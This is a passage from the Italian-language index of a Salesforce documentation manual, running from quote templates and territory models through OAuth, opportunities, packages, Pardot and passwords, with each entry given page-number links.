[1607](#page-1612-0) impostazioni di versione [2050](#page-2055-0) testo [1609](#page-1614-0) tipi [1607](#page-1612-0) Visualizzazione [1608](#page-1613-0) modelli di email HTML [1945](#page-1950-0) Modelli di email Visualforce campi di unione [2048](#page-2053-0) Modelli di gruppo dei link azioni eliminazione [5163](#page-5168-0) inclusione in pacchetto [5163](#page-5168-1) modifica [5162](#page-5167-0) progettazione [5150](#page-5155-0) Modelli di link azioni creazione [5158](#page-5163-0) Modelli di post per approvazione creazione [4395](#page-4400-0) gestione [4396](#page-4401-0) modifica [4395](#page-4400-0) Modelli di preventivo aggiornamento [1981](#page-1986-0) aggiunta di campi [1975](#page-1980-0)

Modelli di preventivo (continua) aggiunta di elenchi [1976](#page-1981-0) aggiunta di immagini [1978](#page-1983-0) aggiunta di testo RTF [1977](#page-1982-0) anteprima [1980](#page-1985-0) blocco firma [1981](#page-1986-0) creazione [1972](#page-1977-0) informazioni su [1971](#page-1976-0) intestazioni [1979](#page-1984-0) modifica [1974](#page-1979-0) nomi di campi [1981](#page-1986-0) personalizzati [1469](#page-1474-1) piè di pagina [1979](#page-1984-0) ridenominazione [1974](#page-1979-0) sezione totali [1981](#page-1986-0) standard [1469](#page-1474-1) suggerimenti [1981](#page-1986-0) visualizzazione [1974](#page-1979-0) modello di Comunità [3216](#page-3221-0) modello di condivisione autorizzazioni oggetto e [525](#page-530-0) modello di territorio creazione [1859](#page-1864-0) Modello di territorio anteprima [1864](#page-1869-0) archiviare [1881](#page-1886-0) attivazione [1871](#page-1876-0) eliminazione [1881](#page-1886-1) rapporto [1876–1880](#page-1881-0) Modello di territorio di vendita esplorazione [1291](#page-1296-0) Modello di testo [4500](#page-4505-0) Modello, aggiornamento [3216](#page-3221-0) Moderatore Comunità [3225](#page-3230-0) Moderatore di Chatter disattivazione utenti free [2966](#page-2971-0) Moderatori gestione degli elementi segnalati [3233](#page-3238-0) gestione dei messaggi [3235](#page-3240-0) gestione file [3234](#page-3239-0) Moderatori di Chatter assegnazione di privilegi di moderatore [2965](#page-2970-0) Moderazione Comunità [3229](#page-3234-0) Moderazione di Chatter disattivazione utenti [2966](#page-2971-0) Modifica account [1059](#page-1064-0)

Modifica (continua) applicazioni personalizzate [4985](#page-4990-0) applicazioni sottoschede personalizzate [4992](#page-4997-0) asset [1105](#page-1110-0) campagne [1253](#page-1258-0) campi [4059](#page-4064-0) campi personalizzati [4040](#page-4045-0) casi [2181](#page-2186-0) commenti caso [2183](#page-2188-0) concorrenti [1436](#page-1441-0) contratti [1479](#page-1484-0) documenti [3062](#page-3067-0) domanda [2242](#page-2247-0) grafici visualizzazione elenco [85](#page-90-0) gruppi [546](#page-551-0) impostazioni di email [30](#page-35-0) in linea [93](#page-98-0) informazioni personali [17,](#page-22-0) [28](#page-33-0) layout campi rapporto per un tipo di rapporto personalizzato [390](#page-395-0) lingue dell'area di lavoro traduzione [3972](#page-3977-0), [3974–3978,](#page-3979-0) [3981](#page-3986-0) messaggi della scheda Pagina iniziale [3927](#page-3932-0) note e allegati [101](#page-106-0) preventivi [1465](#page-1470-0) prodotti [1384](#page-1389-0) referenti [1112](#page-1117-0) relazioni tra oggetti nei tipi di rapporto personalizzato [389](#page-394-0) ruoli referente [1131–1133](#page-1136-0) tipi di rapporto personalizzato [392](#page-397-0) utenti [413–414](#page-418-0) voci di elenco di selezione [4067](#page-4072-0) modifica aggregazione [3530](#page-3535-0) Modifica Apex [5011](#page-5016-0) modifica del tipo di grafico [3529](#page-3534-0), [3533,](#page-3538-0) [3536](#page-3541-0) modifica della scala del grafico [3533](#page-3538-1) modifica dello stato [2380,](#page-2385-1) [3876](#page-3881-1) modifica di un'applicazione connessa [5182,](#page-5187-0) [5185–5186](#page-5190-0), [5188](#page-5193-0) Modifica in linea abilitazione [376](#page-381-0) elenchi ottimizzati [95](#page-100-0) informazioni su [93](#page-98-0) insiemi di autorizzazioni [508](#page-513-0) limiti [5472](#page-5477-0) profili [481](#page-486-0) modifica misura [3530](#page-3535-0) modifica misure [3530](#page-3535-0) modifica serie di dati [3484](#page-3489-0) monitor dati [3417](#page-3422-0), [3482](#page-3487-0) monitoraggio [3417](#page-3422-0)

Monitoraggio area di attesa importazione [655](#page-660-0) area di attesa messaggi in uscita [4335](#page-4340-1) dettagli dei processi di caricamento dati in blocco [5167](#page-5172-0) istantanee email in entrata [2121](#page-2126-0) notifiche coda messaggi in uscita [4333](#page-4338-0) notifiche per la coda dei messaggi in uscita [4333](#page-4338-0) processi di caricamento dati in blocco [5165](#page-5170-0) richieste di notifica coda messaggi in uscita [4333](#page-4338-1) visualizzazione richieste di notifica coda messaggi in uscita [4334](#page-4339-0) monitoraggio caricamenti [3482](#page-3487-0) monitoraggio dell'uso di un'applicazione connessa [5192](#page-5197-0) Monitoraggio delle distribuzioni [5347](#page-5352-0), [5354](#page-5359-0) Monitoraggio distribuzioni [5354](#page-5359-0) monitoraggio in fase di esecuzione [3417](#page-3422-0) Multi-valuta

Vedere Valuta [1962](#page-1967-0)

## N

Napili Articoli simili [3004](#page-3009-0) Domande simili [3004](#page-3009-0) Nascondere tipi di rapporto [3760](#page-3765-0) Navigazione Impostazioni email di Chatter [2914](#page-2919-0) Notifiche tramite email di Chatter [2914](#page-2919-0) nickname abilitazione [3136](#page-3141-0) Nome di dominio definire un nome del dominio [807](#page-812-0) distribuzione [810](#page-815-0) esecuzione di test [810](#page-815-0) immagine aziendale pagina di accesso [813](#page-818-0) linee guida per l'implementazione [808](#page-813-0) modifiche dell'URL [811](#page-816-0) ottenere informazioni sulle prestazioni del sistema [815](#page-820-0) panoramica [805](#page-810-0) panoramica sull'impostazione [806,](#page-811-0) [5414](#page-5419-0) policy di accesso [812](#page-817-0) Nomi formato [105](#page-110-0) impostazioni internazionali [105](#page-110-0) Nota campi di ricerca [151](#page-156-0) Nota di accredito [399](#page-404-0) Note Abilitazione [96,](#page-101-0) [1946](#page-1951-0)

Note (continua) Barra delle azioni [96](#page-101-0), [1946](#page-1951-0) campi [102](#page-107-0) Crea [98](#page-103-1) creazione [97–98](#page-102-0) elenchi correlati [1947](#page-1952-0) eliminazione [103](#page-108-0) Imposta [96,](#page-101-0) [1946](#page-1951-0) Impostazione [96](#page-101-0), [1946–1947](#page-1951-0) Indicazioni generali [99](#page-104-0) layout di pagina [1947](#page-1952-0) Panoramica [99](#page-104-1) Presa di [96](#page-101-0), [1946](#page-1951-0) Rapporto [98](#page-103-1) Salesforce1 [96,](#page-101-0) [99,](#page-104-0) [1946](#page-1951-0) Suggerimenti [99](#page-104-0) Utilizzo [99](#page-104-1) visualizzazione e modifica [101](#page-106-0) Note avanzate [96](#page-101-0), [99,](#page-104-1) [1946–1947](#page-1951-0) notifiche [804](#page-809-1) Notifiche Salesforce1 969-970 notifiche di operazioni [1367–1368](#page-1372-0), [1937–1938](#page-1942-1) notifiche per email [1937–1938](#page-1942-1) Notifiche per email Comunità [3270](#page-3275-0) notifiche push esecuzione di test [5194–5196](#page-5199-0) messaggi di errore [5196](#page-5201-0) Notifiche push configurazione [3826](#page-3831-0) visualizzazione in una console [2376](#page-2381-0), [3872](#page-3877-0) Notifiche tramite email di Chatter navigazione [2914](#page-2919-0) Notifiche, email di Chatter configurazione [2915](#page-2920-0) gestione [2915](#page-2920-0) risposta a [2912](#page-2917-0) Notizie account abilitazione [1718](#page-1723-0) Data.com Prospector [1718](#page-1723-0) Lightning Experience [1718](#page-1723-0) Salesforce1 [1718](#page-1723-0) Thomson Reuters [1718](#page-1723-0) Numeri generati automaticamente [4955](#page-4960-0) Numeri dell'elenco aggiunta di nuovi [2581](#page-2586-0) gestione aggiuntivi [2580](#page-2585-0)

Nuove note [96,](#page-101-0) [99](#page-104-1), [1946–1947](#page-1951-0)

# O

OAuth autenticazione [5207](#page-5212-0) codici di errore [5213](#page-5218-0) endpoint [5208](#page-5213-0) flusso asserzioni SAML [5235](#page-5240-0) flusso bearer SAML [5214](#page-5219-0) flusso di autenticazione [5209](#page-5214-0), [5222,](#page-5227-0) [5224,](#page-5229-0) [5230](#page-5235-0), [5232](#page-5237-0) flusso di autenticazione nome utente-password [5230](#page-5235-0) flusso di autenticazione OAuth 1.0.A [5209](#page-5214-0) Flusso di autenticazione server Web [5224](#page-5229-0) flusso di autenticazione utente-agente [5232](#page-5237-0) flusso token bearer JWT [5217](#page-5222-0) flusso token di aggiornamento [5222](#page-5227-0) revoca dei token [5238](#page-5243-0) terminologia [5206](#page-5211-0) utilizzo degli URL identità [5241](#page-5246-0), [5246,](#page-5251-0) [5249](#page-5254-0) utilizzo del token di accesso [5239](#page-5244-0) utilizzo di token ID [5240](#page-5245-0) Obiettivi [1447](#page-1452-0) Obiettivi chiave della società configurazione [2136](#page-2141-0) Obiettivo creazione [1448](#page-1453-0) OData mappatura di tipi [4929](#page-4934-0) opzioni delle stringhe di query [4930](#page-4935-0) riferimento [4928](#page-4933-1) **Oggetti** abbonamento [4967](#page-4972-0), [4972–4973](#page-4977-0) annullamento della pubblicazione [4982](#page-4987-0) descrizione [17](#page-22-1) pagina iniziale oggetto [19](#page-24-0) personalizzati [4968](#page-4973-0) pubblicazione [4967–4968](#page-4972-0), [4970](#page-4975-0), [4973](#page-4978-0) oggetti esterni accesso degli utenti, adattatore Salesforce per Lightning Connect [4911](#page-4916-1) aggiunta di campi [4041](#page-4046-0) campi di ricerca [145](#page-150-1) considerazioni sui feed [4898](#page-4903-0) considerazioni sui pacchetti [4905](#page-4910-0) considerazioni sulla ricerca [4900](#page-4905-0) considerazioni sulle query API [4898](#page-4903-1) creazione [4943](#page-4948-0) creazione di relazioni [4041](#page-4046-0) elenchi correlati [4041](#page-4046-0)

oggetti esterni (continua) ID esterno, adattatore personalizzato [4934](#page-4939-0) ID esterno, adattatore Salesforce [4911](#page-4916-0) ID esterno, OData [4918](#page-4923-0) ID record [4890](#page-4895-1) ID record, adattatore Salesforce per Lightning Connect [4911](#page-4916-0) limiti [5480](#page-5485-0) limiti traffico query OData [4927](#page-4932-0) Nomi API, adattatore Salesforce per Lightning Connect [4910](#page-4915-0) relazioni [4948](#page-4953-0) relazioni di ricerca [4949](#page-4954-0) relazioni ricerca esterna [4949](#page-4954-1) relazioni ricerca indiretta [4951](#page-4956-0) Salesforce1, considerazioni [4906](#page-4911-0) SOQL, considerazioni [4903](#page-4908-0) SOSL, considerazioni [4901](#page-4906-0) stato distribuzione [3993](#page-3998-0) Oggetti esterni considerazioni sulle relazioni [4897](#page-4902-0) oggetti personalizzati [4051](#page-4056-0) Oggetti personalizzati amministrazione delegata [463](#page-468-0) annullamento eliminazione [4003](#page-4008-0) autorizzazioni [523](#page-528-1) campi [3995](#page-4000-0) cancellazione definitiva [4003](#page-4008-0) condivisione [3989](#page-3994-0) considerazioni sulle relazioni [4013](#page-4018-0) creazione [3994–3995,](#page-3999-0) [3999](#page-4004-0) creazione di relazioni [4041](#page-4046-0) creazione di tipi di record [4017](#page-4022-0) distribuzione [3993](#page-3998-0) diventare titolari da un'area di attesa [3991](#page-3996-0) elenchi correlati [4041](#page-4046-0) eliminazione [4001](#page-4006-0) gestione [3992](#page-3997-0) importazione [620](#page-625-1) importazione, autorizzazioni [699](#page-704-0) layout di pagina [3933](#page-3938-0) modifica della proprietà [1083](#page-1088-0) panoramica [3991](#page-3996-1) protezione [4019](#page-4024-0) relazioni [4008](#page-4013-0) relazioni molti-a-molti [4010](#page-4015-0) ripristino [4003](#page-4008-0) Salesforce a Salesforce [1550](#page-1555-0) tracciamento del percorso [4007](#page-4012-0) troncamento [4005–4006](#page-4010-0) visualizzazione [3991](#page-3996-0)

Oggetti standard limiti [5473](#page-5478-2) Oggetti-nodo considerazioni [4013](#page-4018-0) oggetto [2](#page-7-0) oggetto InboundEmail [5122](#page-5127-0) oggetto InboundEmail.BinaryAttachment [5124](#page-5129-0) oggetto InboundEmail.Header [5123](#page-5128-0) oggetto InboundEmail.TextAttachment [5124](#page-5129-1) oggetto InboundEmailResult [5124](#page-5129-2) oggetto InboundEnvelope [5125](#page-5130-1) Oggetto Informazioni pulitura account [1766](#page-1771-0) Oggetto Informazioni pulitura lead [1768](#page-1773-0) Oggetto Informazioni pulitura referenti [1767](#page-1772-0) Oggetto istanza processo [3611](#page-3616-0) Oggetto nodo istanza processo [3611](#page-3616-0) Oggetto personalizzato campi di ricerca [140](#page-145-0) Omnicanale abilitazione [2633](#page-2638-0) abilitazione con Live Agent [2646](#page-2651-0) canali di assistenza [2633](#page-2638-1) creazione [2633](#page-2638-1) configurazione della presenza [2638](#page-2643-0) configurazione di instradamento [2637](#page-2642-0) configurazioni di instradamento [2635](#page-2640-0) creazione [2635](#page-2640-0) esecuzione di test [2645](#page-2650-0) instradamento [2650](#page-2655-0) layout compatti [2644](#page-2649-0) oggetti supportati [2634,](#page-2639-0) [2647](#page-2652-1) opzioni del modello di instradamento [2637](#page-2642-0) stati presenza [2642–2643](#page-2647-0) stato presenza [2641](#page-2646-0) widget Omnicanale [2643](#page-2648-0) Open CTI browser supportati [2571](#page-2576-0) panoramica [2571](#page-2576-1) requisiti [2571](#page-2576-0) OpenID Connect [5241,](#page-5246-0) [5246](#page-5251-0), [5249](#page-5254-0) Operatori condizione di flusso [4511](#page-4516-0) elemento Assegnazione del flusso [4505](#page-4510-0) filtri di record dei flussi [4519](#page-4524-0) Operazione campi di ricerca [163](#page-168-0) operazioni [3424](#page-3429-0)

Operazioni abilitazione del controllo ortografico [376](#page-381-0) assegnazione a lead [1661](#page-1666-0) assegnazione a opportunità [1661](#page-1666-0) assegnazione a referenti [1661](#page-1666-0) assegnazione ad account [1661](#page-1666-0) assegnazione ad altri record [1661](#page-1666-0) definizione dei filtri di sincronizzazione per Salesforce per Outlook [2107](#page-2112-0) duplicati con Salesforce per Outlook, eliminazione [1677](#page-1682-0) esclusione dalla sincronizzazione con Salesforce per Outlook [1653](#page-1658-0) Funzione attività condivise, abilitazione [1917–1918](#page-1922-0) non risolti [1661](#page-1666-0) operazioni di gruppo [1367](#page-1372-1) operazioni ricorrenti di Salesforce, impostazione per la sincronizzazione [2107](#page-2112-0) personalizzazione del layout degli eventi [1937](#page-1942-0) più referenti correlati a un'operazione, visualizzazione [1329,](#page-1334-0) [3613](#page-3618-0) più referenti, correlazione a [1362–1364,](#page-1367-0) [1917–1918](#page-1922-0) rapporti, visualizzazione di più referenti correlati a un'operazione [1329](#page-1334-0), [3613](#page-3618-0) ricorrenti, creazione [1362–1364](#page-1367-0) ridenominazione [3907](#page-3912-0) sincronizzazione con Salesforce per Outlook [1653](#page-1658-0) singole, creazione [1362–1364](#page-1367-0) Operazioni non risolte assegnazione a lead [1661](#page-1666-0) assegnazione a opportunità [1661](#page-1666-0) assegnazione a referenti [1661](#page-1666-0) assegnazione ad account [1661](#page-1666-0) assegnazione ad altri record [1661](#page-1666-0) Operazioni ricorrenti creazione [1362–1364](#page-1367-0) Operazioni ricorrenti di Salesforce Microsoft Outlook, sincronizzazione [2107](#page-2112-0) operazioni rigenerate [1366](#page-1371-0) operazioni ripetute [1366](#page-1371-0) opportunità [1407](#page-1412-0) Opportunità abilitazione dei promemoria [1910](#page-1915-0) abilitazione di opportunità simili [1911](#page-1916-0) aggiunta del team opportunità predefinito [1433](#page-1438-0) aggiunta di membri al team opportunità [1427](#page-1432-0) aggiunta di prodotti [1400](#page-1405-0) assegnazione a eventi di calendario sincronizzati [1660](#page-1665-0) assegnazione a messaggi email [1596](#page-1601-0) assegnazione a operazioni Outlook sincronizzate [1661](#page-1666-0)

Opportunità (continua) avvisi [1908](#page-1913-0) campi [1419](#page-1424-0) campi di ricerca [151](#page-156-1) clonazione [1418](#page-1423-1) condivisione [1418](#page-1423-0) creazione [1415](#page-1420-1) creazione di rapporti [3605](#page-3610-0) creazione rapida [1409](#page-1414-0) creazione rapporti personalizzati [3605](#page-3610-0) cronologia fasi [1415](#page-1420-0) cronologia opportunità [1414](#page-1419-0) elenco correlato delle previsioni opportunità [1417](#page-1422-0) eliminazione [1416](#page-1421-0) Fase opportunità [1410–1411](#page-1415-0) impostazione [1912](#page-1917-0) inserimento simili nei segnalibri [1423](#page-1428-0) layout multi riga per prodotti opportunità [3932](#page-3937-0) limitazione di prezzi e quantità [1908](#page-1913-1) messaggi email, aggiunta da Outlook [1664](#page-1669-0) messaggi email, rimozione dai record di Salesforce [1665](#page-1670-0) modifica dei prodotti [1401](#page-1406-0) modifica della proprietà [1083](#page-1088-0) ordinamento prodotti in [1402](#page-1407-0) pagina iniziale [1409](#page-1414-0) panoramica [1408](#page-1413-0) percorso di vendita [1411](#page-1416-0) pianificazione promemoria [1424](#page-1429-0) rapporti [3592](#page-3597-0) rapporti personalizzati [3592](#page-3597-0) rapporti standard [3592](#page-3597-0) Rapporto Cronologia campi opportunità [3603](#page-3608-0) Rapporto cronologia opportunità [3604](#page-3609-0) Rapporto opportunità [3590](#page-3595-0) Rapporto opportunità con concorrenti [3596](#page-3601-0) Rapporto Opportunità con partner [3599](#page-3604-0) Rapporto Opportunità con preventivi e preventivi in PDF [3602](#page-3607-0) Rapporto Opportunità con preventivi e voci preventivo [3600](#page-3605-0) Rapporto Opportunità con prodotti [3599](#page-3604-1) Rapporto opportunità con ruoli referenti [3598](#page-3603-0) Rapporto opportunità con ruoli referenti e prodotti [3597](#page-3602-0) Rapporto opportunità con team opportunità [3603](#page-3608-1) Rapporto opportunità con team opportunità e prodotti [3602](#page-3607-1) Rapporto Tendenze opportunità [3605](#page-3610-1) realizzazione [1411](#page-1416-0) ricerca del contenuto correlato [3079](#page-3084-0) ricerca in Outlook [1671](#page-1676-0) ricerca simili [1423](#page-1428-0)

Opportunità (continua) ricerche di opportunità simili [1911](#page-1916-1) richiesta di prodotti [1912](#page-1917-0) ridenominazione [3907](#page-3912-0) Salesforce a Salesforce [1550](#page-1555-0) scheda [1411](#page-1416-0) sincronizzazione con preventivi [1476](#page-1481-0) utilizzo dei rapporti [3593](#page-3598-0) utilizzo di rapporti standard [3593](#page-3598-0) visualizzazione dalla scheda Opportunità [1413](#page-1418-0) Opportunità simili abilitazione [1911](#page-1916-0) come trovare [1911](#page-1916-1) definizione criteri di ricerca per [1911](#page-1916-1) ricerca di [1911](#page-1916-1) Opzioni chat [2998](#page-3003-0) opzioni di instradamento [2609](#page-2614-0) Orari formato [105](#page-110-0) impostazioni internazionali [105](#page-110-0) orario di ufficio tracciamento punti salienti [2745](#page-2750-1) Orario di ufficio informazioni su [2696–2697](#page-2701-0) multipli [2696–2697](#page-2701-0) vacanze [2698–2699](#page-2703-0) ordinamento [3529](#page-3534-1) Ordini abilitazione [1984](#page-1989-0) abilitazione ordini di riduzione [1985](#page-1990-0) aggiornamento [1486](#page-1491-0) attivazione [1487](#page-1492-0) campi [1483](#page-1488-0) condivisione [1494](#page-1499-0) creazione [1482,](#page-1487-0) [1491](#page-1496-0) cronologia ordini [1488](#page-1493-0) disattivazione [1488](#page-1493-1) eliminazione [1486](#page-1491-1) modifica [1486](#page-1491-1) panoramica [1481](#page-1486-0) personalizzazione impostazioni [1984](#page-1989-1) riduzione [1493](#page-1498-0) visualizzazione dalla scheda Ordini [1482](#page-1487-1) Ordini di riduzione abilitazione [1985](#page-1990-0) attivazione [1487](#page-1492-0) campi [1483](#page-1488-0)

Ordini di riduzione (continua) eliminazione [1486](#page-1491-1) modifica [1486](#page-1491-1) panoramica [1493](#page-1498-1) Organizzazione copia [5314](#page-5319-0) Organizzazione secondaria [4957](#page-4962-0) Organizzazioni in prova avvio di nuove prove [274](#page-279-0) conversione di una versione di prova [274](#page-279-1) eliminazione di dati di esempio [275](#page-280-0) panoramica [273](#page-278-0) ortografia [90](#page-95-1) ottenimento URL da condividere [3538](#page-3543-0), [3559](#page-3564-0) Ottieni referenti [1730](#page-1735-0) Ottimizzazione di Salesforce con il codice introduzione [5007](#page-5012-0) Ottimizzazione risultati di ricerca prodotti [1405](#page-1410-0) **Outlook** aggiunta di eventi [1349,](#page-1354-0) [1359](#page-1364-0) Dati di Salesforce, visualizzazione in Outlook [1662](#page-1667-0) esportazione dati [626](#page-631-2) lead, conversione da Outlook [1662](#page-1667-0) mappatura campi per l'importazione [635](#page-640-0) messaggi email, aggiunta ai record di Salesforce [1664–1665](#page-1669-0) Record di Salesforce, ricerca di [1671](#page-1676-0) Riquadro laterale Salesforce [1662,](#page-1667-0) [1664–1665,](#page-1669-0) [1671](#page-1676-0) Salesforce, aggiunta di messaggi email a [1662](#page-1667-0), [1664–1665](#page-1669-0) sincronizzazione con Salesforce [1628](#page-1633-0) Vedere anche Salesforce per Outlook [1628](#page-1633-0)

### P

Pacchetti aggiornamenti dei pacchetti [1046](#page-1051-0) aggiornamenti tramite push, pianificazione [5447](#page-5452-0) aggiunta di componenti [5371](#page-5376-0) assistenza agli utenti [5454](#page-5459-0) caricamento [5431](#page-5436-0) componenti inseribili in pacchetti [5371,](#page-5376-1) [5376](#page-5381-0) componenti non utilizzati [5402](#page-5407-0) componenti protetti [5375](#page-5380-0) comportamento dei componenti [5378](#page-5383-0) configurazione dei pacchetti installati [1030](#page-1035-0) creazione [5370,](#page-5375-0) [5402,](#page-5407-1) [5422–5424](#page-5427-0), [5426–5428,](#page-5431-0) [5431](#page-5436-0) dipendenze [5410](#page-5415-0) disinstallazione dei pacchetti [1032](#page-1037-0) distribuzione [5359](#page-5364-0) eliminazione di componenti [5400](#page-5405-0)

Pacchetti (continua) errori Apex [5061](#page-5066-0) errori dei test, risoluzione [5422](#page-5427-1) gestione delle licenze per [1040](#page-1045-0) immagine aziendale [5435–5439](#page-5440-0) importazione dati [1039](#page-1044-0) impostazioni sviluppatore [5368](#page-5373-1) insiemi di autorizzazioni e impostazioni dei profili [5396](#page-5401-0) installazione dei pacchetti [1026–1027](#page-1031-0) installazioni [1033,](#page-1038-0) [1035](#page-1040-0) licenze [1042–1043](#page-1047-0), [1045](#page-1050-0) non gestiti e gestiti [5359](#page-5364-0) preparazione delle applicazioni [5359](#page-5364-0) script di disinstallazione [5426–5427](#page-5431-1) script post installazione [5422–5424](#page-5427-0) Pacchetti di contenuti creazione [3077](#page-3082-0) modifica [3077](#page-3082-0) Pacchetti gestiti abilitazione [5364](#page-5369-0) aggiornamenti tramite push [5447](#page-5452-0) aggiornamenti tramite push, procedure consigliate [5453](#page-5458-0) assegnazione delle licenze per [1041](#page-1046-0) componenti inseribili in pacchetti [5371,](#page-5376-1) [5376](#page-5381-0) componenti protetti [5375](#page-5380-0) comportamento dei componenti [5378](#page-5383-0) conversione [5430](#page-5435-0) download di WSDL Enterprise [5409](#page-5414-0) estensioni [5443](#page-5448-0) ignorare etichette personalizzate [5127](#page-5132-0) ignorare le etichette di oggetti personalizzate [3976](#page-3981-0) informazioni su [5365](#page-5370-0) pianificazione [5399](#page-5404-0) pubblicazione degli aggiornamenti [5444](#page-5449-0) tipi di rilascio [5369](#page-5374-0) versioni [5369](#page-5374-0) versioni patch, procedure consigliate [5453](#page-5458-0) versioni predefinite del pacchetto [5403](#page-5408-0) Pacchetti non gestiti componenti inseribili in pacchetti [5376](#page-5381-0) componenti protetti [5375](#page-5380-0) pacchetto AppExchange Jigsaw for Salesforce [1728](#page-1733-0) Pacchetto Cruscotti digitali di Comunità Salesforce aggiornamento [3259](#page-3264-0) installazione [3259](#page-3264-0) Pacchetto di cruscotti digitali Salesforce Chatter aggiornamento [3317](#page-3322-0) installazione [3317](#page-3322-0)

Pagina di accesso aggiunta di personalizzazione [3153](#page-3158-0) Pagina di errore personalizzazione in SAML [842](#page-847-0) Pagina iniziale Vedere Scheda Pagina iniziale [20,](#page-25-0) [60](#page-65-0) pagina iniziale Force.com [4996](#page-5001-1) Pagina Registrazioni push mobile [1026](#page-1031-1) Pagine navigazione [18,](#page-23-0) [54](#page-59-0) Pagine dei dettagli personalizzazione [39](#page-44-0) Pagine di suggerimenti [209](#page-214-0) Pagine Lightning aggiunta a Salesforce1 [5001](#page-5006-0) componenti standard [3554,](#page-3559-0) [5004](#page-5009-0) funzionamento delle azioni [5006](#page-5011-0) panoramica [4999](#page-5004-0), [5003](#page-5008-0) schede personalizzate, creazione [5002](#page-5007-0) Pagine pubbliche [3196](#page-3201-0) Pagine Visualforce campi di unione [5078](#page-5083-0) pagine Visualforce personalizzate [2551,](#page-2556-0) [2564](#page-2569-0) paging gestito da client [4919](#page-4924-0) paging gestito da server [4919](#page-4924-0) Palm esportazione dati [629](#page-634-1) Panoramica asset [1103](#page-1108-0) call center [2574](#page-2579-0) campagne [1248](#page-1253-0) casi [2177](#page-2182-1) concorrenti [1435](#page-1440-0) contratti [1477](#page-1482-0) CTI toolkit [2572](#page-2577-0) lead [1303](#page-1308-0) libreria dei documenti [3056](#page-3061-0) Modelli di preventivo [1971](#page-1976-0) Open CTI [2571](#page-2576-1) opportunità [1408](#page-1413-0) ordini [1481](#page-1486-0) rapporti [3774](#page-3779-0) Rapporti e cruscotti digitali Salesforce [3572](#page-3577-0) record di oggetti personalizzati [3986](#page-3991-0) soluzioni [2313](#page-2318-0) panoramica del sistema [937](#page-942-0) parametri trasformazione append [3422](#page-3427-1) trasformazione filter [3435](#page-3440-1)

parametri (continua) trasformazione flatten [3439](#page-3444-0) Parametri di richiesta authorization endpoint [902](#page-907-0) community [901](#page-906-0) scope [898](#page-903-0) site [899](#page-904-0) startURL [900](#page-905-0) Parametro di richiesta community [901](#page-906-0) Parametro di richiesta scope [898](#page-903-0) Parametro di richiesta site [899](#page-904-0) Parametro di richiesta startURL [900](#page-905-0) Pardot aggiunta di lead e campagne Salesforce [1099](#page-1104-0) Ambienti Sandbox Salesforce, sincronizzazione [1096](#page-1101-0) Clienti potenziali delle campagne Salesforce, aggiunta a Pardot [1099](#page-1104-1) Connettore per Salesforce [1092–1094,](#page-1097-0) [1096](#page-1101-0) Connettore per Salesforce, aggiunta [1095](#page-1100-0) Connettore per Salesforce, attivazione [1097](#page-1102-0) Connettore per Salesforce, creazione di referenti da clienti potenziali Pardot [1103](#page-1108-1) Connettore per Salesforce, impostazione di campi personalizzati in Salesforce [1098](#page-1103-0) Connettore per Salesforce, impostazioni [1095](#page-1100-1) Connettore per Salesforce, indirizzi email sincronizzati con Salesforce [1101](#page-1106-0) Connettore per Salesforce, inserimento di indirizzi IP in una whitelist [1097](#page-1102-1) Connettore per Salesforce, invio di messaggi email [1100](#page-1105-0) Connettore per Salesforce, preparazione per la sincronizzazione [1093](#page-1098-1) Connettore per Salesforce, sfruttare al meglio i lead convertiti [1098](#page-1103-1) Connettore per Salesforce, sincronizzazione con account personali [1101](#page-1106-1) Connettore per Salesforce, sincronizzazione dei lead [1102](#page-1107-0) connettore, assegnazione nome utente Salesforce [1100](#page-1105-1) connettore, impostazione di Single Sign-On con Salesforce [1100](#page-1105-2) Salesforce, impostazione [1093](#page-1098-0) Salesforce, impostazione della sincronizzazione con [1095](#page-1100-0), [1097](#page-1102-1) Salesforce, personalizzazione del connettore [1095](#page-1100-1) Salesforce, sincronizzazione con [1092,](#page-1097-0) [1094](#page-1099-0) partizioni cache organizzazione [720](#page-725-0) cache sessione [720](#page-725-0) impostazione di [720](#page-725-0)

Partner aggiunta [1574](#page-1579-0) rapporti [3633](#page-3638-1) ridenominazione [3907](#page-3912-0) visualizzazione [1574](#page-1579-0) Password autenticazione a due fattori [26–27,](#page-31-0) [791,](#page-796-0) [793–794](#page-798-0) conferma dell'identità [26–27,](#page-31-0) [791,](#page-796-0) [793–794](#page-798-0) criteri [787](#page-792-0) dimenticata [226](#page-231-1) impostazione scadenza password [461](#page-466-0) impostazioni e controlli [457](#page-462-0) limiti dei criteri [5502](#page-5507-0) modifica [28,](#page-33-1) [456](#page-461-0) modifica da parte dell'amministratore [460](#page-465-0) modifica da parte di utenti [26–27](#page-31-0), [791](#page-796-0), [793–794](#page-798-0) reimpostazione [226](#page-231-1) reimpostazione da parte dell'amministratore [460](#page-465-0) scadenza [787](#page-792-0) verifica accesso [793–794](#page-798-0) verifica dell'accesso [26–27,](#page-31-0) [791](#page-796-0) PDF invio per email di un preventivo [1471](#page-1476-0) Percorso di vendita opportunità [1411](#page-1416-0) realizzazione [1411](#page-1416-0) scheda [1411](#page-1416-0) Performance Edition panoramica [5](#page-10-0) Personalizza competenze [2175](#page-2180-0) email di Chatter [3307](#page-3312-0) notifiche per email [3307](#page-3312-0) Personalizzazione area di lavoro traduzione [3972,](#page-3977-0) [3974–3978,](#page-3979-0) [3981](#page-3986-0) campi personalizzati [4040](#page-4045-0) campi standard [4039](#page-4044-0) caricamento degli elenchi correlati [376](#page-381-0) carte intestate [1604](#page-1609-0) creazione rapida [376](#page-381-0) dei layout di azione con l'editor layout di azione [4827](#page-4832-0) dei layout di pagina con l'editor di layout di pagina originale [3941](#page-3946-0) dei layout di pagina con l'editor di layout di pagina ottimizzato [3918](#page-3923-1) effetti di attivazione elenchi correlati [376](#page-381-0) elenchi correlati [3938](#page-3943-1) filtri risultati della ricerca [350](#page-355-0) flusso di lavoro [4307](#page-4312-0)

